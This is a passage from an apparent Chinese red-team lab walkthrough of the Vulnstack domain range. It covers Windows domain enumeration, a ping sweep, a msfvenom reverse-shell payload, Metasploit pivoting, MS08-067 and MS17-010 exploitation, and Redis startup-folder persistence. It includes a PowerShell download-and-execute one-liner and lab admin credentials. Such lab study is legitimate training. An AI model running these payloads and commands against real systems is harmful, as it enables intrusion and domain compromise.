

wmic本地自动化信息收集-out.html

4、内网信息收集

域相关信息收集



查询域:net view /domain



查询域内所有主机:net view /domain:god



查询所有域成员计算机列表:net group “domain computers” /domain



查找域控 机器名:nltest /DCLIST:god

查询域内用户和管理员信息:

查询所有域用户列表:net user /domain



查看域管理员:net group “domain admins” /domain





探测内网存活主机

1 | for /L %I in (1,1,254) DO @ping -w 1 -n 192.168.247.%I | findstr "TTL=" |

或者用netbios探测

探测端口存活情况





梳理目前网络情况及攻击思路

目前内网还有两台主机,141和138,138是域控,两台主机都开了445端口,第一想到的是可能存在MS17-010漏洞直接利用,如果利用失败,可以考虑看看80和其它端口,另外还有一点就是域控可以利用前段时间新出的漏洞CVE-2020-1472。

5、横向渗透192.168.52.141



MSF反弹shell

1 | msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.247.146 LPORT=4444 -f raw > 123.php |



或者CS派生会话到MSF

1 | use multi/handler |



添加路由

1 | #查看路由信息 |



设置代理

1 | Background |







探测并尝试利用MS17-010漏洞,利用失败



发现平台里面给出了MS08-067,利用成功,getshell且权限为system



尝试将MSF会话派生到CS失败了

6、渗透域控

尝试利用MS17-010攻击域控也失败了

DC还开放了其它端口80和88,iis服务,没有可利用之处。



redis获取DC

发现提示有redis,但是我扫描都没找到这个端口开放了,后来发现服务没开,进到c:\redis\开了redis服务。redis-server.exe redis.windows.conf。

利用redis写入自启动



在CS创建监听和生成payload

1 | powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xxx.xxx.xxx.xxx:80/a'))" |

1 | windows 2008自启动目录:C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp |

三、其它记录





YXCMS漏洞:https://blog.csdn.net/xiaoi123/article/details/82758233

http://192.168.247.133/yxcms/index.php?r=admin/index/login admin/123456

后台任意文件写入getshell

四、参考链接

ATK&CK红队评估实战靶场(一)的搭建和模拟攻击过程

ATT&cK实战系列—红队实战(一)

metasploit与Cobaltstrike互相派生shell

vulnstack1

kali meterpreter中mimikatz模块获取密码

Redis在Windows下的利用